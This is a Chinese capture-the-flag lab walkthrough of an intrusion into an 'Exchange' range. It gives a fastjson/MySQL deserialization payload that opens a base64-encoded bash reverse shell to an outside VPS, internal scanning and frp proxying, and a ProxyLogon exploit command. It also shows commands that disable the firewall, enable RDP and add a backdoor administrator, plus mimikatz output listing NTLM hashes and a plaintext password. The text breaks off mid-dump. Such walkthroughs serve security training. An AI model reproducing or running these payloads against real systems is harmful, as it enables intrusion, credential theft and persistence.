春秋云境-Exchange
华夏ERP nday
登录界面在8000端口

是个华夏ERP v2.3服务,有个day可以未授权得到账号和密码的md5值

登录界面抓包,填入账号和密码的md5值,即可登录

之后就是寻找后台利用点getshell
fastjson+mysql Getshell
详细见:蓝帽杯2022决赛 - 赌怪 writeup - KingBridge
vps起个恶意mysql服务 ,项目地址:https://github.com/fnmsd/MySQL_Fake_Server
编辑该项目的config.json配置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| {
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonCollections6","bash -c {echo,YmFzaCAtaSA.....NDgvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}"]
}
}
|
java命令执行payloads :生成相应的反弹shell命令并填入,同时将ysoserial-all.jar放在同一路径,或者在config中指定正确的路径
然后执行
先准备好payload
这里我把恶意mysql起在3307
1
| { "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "VPS-IP", "portToConnectTo": 3307, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzMC4zNS4xNDgvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }
|
再url编码

抓包,在fastjson点search填上payload
1
2
3
4
5
6
7
8
9
10
11
| GET /user/list?search=%7B%20%22name%22%3A%20%7B%20%22%40type%22%3A%20%22java%2Elang%2EAutoCloseable%22%2C%20%22%40type%22%3A%20%22com%2Emysql%2Ejdbc%2EJDBC4Connection%22%2C%20%22hostToConnectTo%22%3A%20%228%2E130%2E35%2E148%22%2C%20%22portToConnectTo%22%3A%203307%2C%20%22info%22%3A%20%7B%20%22user%22%3A%20%22yso%5FCommonsCollections6%5Fbash%20%2Dc%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC84LjEzMC4zNS4xNDgvNzc3NyAwPiYx%7D%7C%7Bbase64%2C%2Dd%7D%7C%7Bbash%2C%2Di%7D%22%2C%20%22password%22%3A%20%22pass%22%2C%20%22statementInterceptors%22%3A%20%22com%2Emysql%2Ejdbc%2Einterceptors%2EServerStatusDiffInterceptor%22%2C%20%22autoDeserialize%22%3A%20%22true%22%2C%20%22NUM%5FHOSTS%22%3A%20%221%22%20%7D%20%7D¤tPage=1&pageSize=10 HTTP/1.1
Host: 39.101.180.245:8000
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
X-Requested-With: XMLHttpRequest
Referer: http://39.101.180.245:8000/pages/manage/user.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=36E233B18C6B9E8D9C27633DD281AAE3; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706773897; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706774155
Connection: close
|

成功反弹(直接就是root权限),读取flag01
内网信息搜集+代理搭建
wget传fscan和frp
1
2
3
| wget http://ip/fscan_amd64
wget http://ip/frpc
wget http://ip/frpc.toml
|
给权限
执行
1
| ./fscan_amd64 -h 172.22.3.0/16 >> 2.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| cat 2.txt
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.26 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.255.253 is alive
[*] LiveTop 172.22.0.0/16 段存活数量为: 5
[*] LiveTop 172.22.3.0/24 段存活数量为: 4
[*] Icmp alive hosts len is: 5
[*] LiveTop 172.22.255.0/24 段存活数量为: 1
172.22.3.9:139 open
172.22.3.2:445 open
172.22.3.9:445 open
172.22.3.26:445 open
172.22.3.9:443 open
172.22.3.2:139 open
172.22.3.26:139 open
172.22.3.2:135 open
172.22.3.9:135 open
172.22.3.26:135 open
172.22.3.9:81 open
172.22.3.9:80 open
172.22.3.9:808 open
172.22.3.2:88 open
172.22.3.9:8172 open
[*] alive ports len is: 15
start vulscan
[*] NetInfo:
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] NetInfo:
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] NetBios: 172.22.3.26 XIAORANG\XIAORANG-PC
[*] 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] NetInfo:
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] NetBios: 172.22.3.2 [+]DC XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle: https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle: http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle: https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle: https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
已完成 15/15
[*] 扫描结束,耗时: 20.604560097s
|
看了下,有4个机子
1
2
3
4
| 172.22.3.12 拿下
172.22.3.9 域内机器
172.22.3.2 域控DC
172.22.3.26 域内机器
|
挂代理
1
2
| ./frps -c ./frps.toml
./frpc -c ./frpc.toml
|
Exchange Server 2016
挂完代理先看一手https://172.22.3.9/owa/

exp:https://github.com/hausec/ProxyLogon
试出来用户名是administrator@xiaorang.lab
1
| proxychains4 python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
|

成功打通,且直接就是system权限,不需要提权
先查看远程桌面端口3389开没
1
| netstat -ano | findstr 3389
|
没显示,先试试添加用户后能不能直接连上吧,不信再试下面的
1
2
3
4
5
6
7
8
9
| // 受害机执行允许远程访问的命令
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
// 受害机开启3389端口
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 3389 /f
net stop TermService
net start TermService
// 直接关掉防火墙
netsh advfirewall set allprofiles state off
|
添加用户
1
2
| net user hey qwer1234! /add
net localgroup administrators hey /add
|

可以直接连上,方便后续的操作,拿到flag2
writeDacl写DCSync
因为远程连接的时候,挂载了本地的D盘,所以传一下工具到受害机还是很方便的
传mimikatz.exe dump 哈希
1
2
3
| privilege::debug
sekurlsa::logonpasswords
exit
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
|
.
.
'
'
mimikatz
Privilege '20' OK
mimikatz
Authentication Id : 0 ; 10004091 (00000000:0098a67b)
Session : RemoteInteractive from 3
User Name : hey
Domain : XIAORANG-EXC01
Logon Server : XIAORANG-EXC01
Logon Time : 2024/2/1 16:43:08
SID : S-1-5-21-804691931-3750513266-524628342-1000
msv :
[00000003] Primary
* Username : hey
* Domain : XIAORANG-EXC01
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : hey
* Domain : XIAORANG-EXC01
* Password : (null)
kerberos :
* Username : hey
* Domain : XIAORANG-EXC01
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 8827684 (00000000:0086b324)
Session : NetworkCleartext from 0
User Name : HealthMailbox0d5918e
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/2/1 16:26:48
SID : S-1-5-21-533686307-2117412543-4200729784-1136
msv :
[00000003] Primary
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* NTLM : def77ba5f4742f73cc97e4bf0bd7c1db
* SHA1 : fbc87f44067a334dcc142e55e9b5479c03c540cb
* DPAPI : a0ab1b6ca85a247d37274862caf863b8
tspkg :
wdigest :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 2003948 (00000000:001e93ec)
Session : NetworkCleartext from 0
User Name : HealthMailbox0d5918e
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/2/1 15:53:15
SID : S-1-5-21-533686307-2117412543-4200729784-1136
msv :
[00000003] Primary
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* NTLM : aa19454b446f569c8483f03d0f4dcc17
* SHA1 : 1b566f439e9d2dc1704e4de43ddc0e052d4b2c7f
* DPAPI : edcff62b19f7bb8509450dade6b1c5b3
tspkg :
wdigest :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 101679 (00000000:00018d2f)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/2/1 15:51:10
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 64003 (00000000:0000fa03)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/2/1 15:51:08
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : 9587463cfa3fd1ea760c401e2c52e224
* SHA1 : 162fc915ffccfa73c6f53b3c92f02690ccf7831c
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 12 ae e6 f2 22 80 c0 a3 cd 84 c9 94 de ef 96 52 79 ff ea 99 f6 9c 67 48 10 08 e7 99 1a fa 51 11 ad b6 c1 79 cc 6d 04 b2 22 01 47 b0 53 b5 7e ff df 04 21 34 ae 7b ee c9 cf b1 c1 d3 c0 63 d3 d7 6a f2 3a 38 83 ac cf d2 93 7b d3 0b bb d6 a5 8d 7c cd f1 77 65 0b 8c 77 dd 98 49 3c 21 f0 5d fc a7 8f c7 e0 5b f7 96 4d d2 46 14 81 8f 4f a7 a4 27 11 09 03 f9 f4 0d ce 71 4d 8d 64 c3 a9 6b 5c 4a 77 ba ac 33 1a 49 60 11 bd 4d b2 1e 98 05 1a c1 03 5b c6 cf 4e 1c d3 83 10 52 51 68 c4 b1 e0 65 c2 36 f3 a6 3f 66 c6 95 8c 3d 47 ab 9b cb 35 bd 53 f0 6f 13 ae 48 28 5e cf 5b ee 45 ce 7f 10 47 aa e6 f0 d3 09 c0 b3 ad ef 24 00 c5 c8 f0 7f a5 06 93 0e f5 a4 2a ec d0 25 96 4d a4 88 d3 55 94 d9 94 81 ef 8b ba 9e 89 b6 36 dc 88 64 8d 96
ssp :
credman :
Authentication Id : 0 ; 1822763 (00000000:001bd02b)
Session : RemoteInteractive from 2
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/2/1 15:53:08
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1687601 (00000000:0019c031)
Session : NetworkCleartext from 0
User Name : HealthMailbox0d5918e
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/2/1 15:53:02
SID : S-1-5-21-533686307-2117412543-4200729784-1136
msv :
[00000003] Primary
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* NTLM : aa19454b446f569c8483f03d0f4dcc17
* SHA1 : 1b566f439e9d2dc1704e4de43ddc0e052d4b2c7f
* DPAPI : edcff62b19f7bb8509450dade6b1c5b3
tspkg :
wdigest :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/2/1 15:51:10
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 22738 (00000000:000058d2)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2024/2/1 15:50:58
SID :
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : c9b29c7d6607bcb705813eff18df3181
* SHA1 : 7f240e96b97ee745315d5bd7b740b5ab2a9e2a61
tspkg :
wdigest :
kerberos :
ssp :
[00000000]
* Username : HealthMailbox0d5918ea7298475bbbb7e3602e1e289d@xiaorang.lab
* Domain : (null)
* Password : (5%b3XQ&M1i^O7{6XD7P;74n4
[00000001]
* Username : HealthMailbox0d5918ea7298475bbbb7e3602e1e289d@xiaorang.lab
* Domain : (null)
* Password : (5%b3XQ&M1i^O7{6XD7P;74n4
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : XIAORANG-EXC01$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2024/2/1 15:50:58
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xiaorang-exc01$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 9996893 (00000000:00988a5d)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
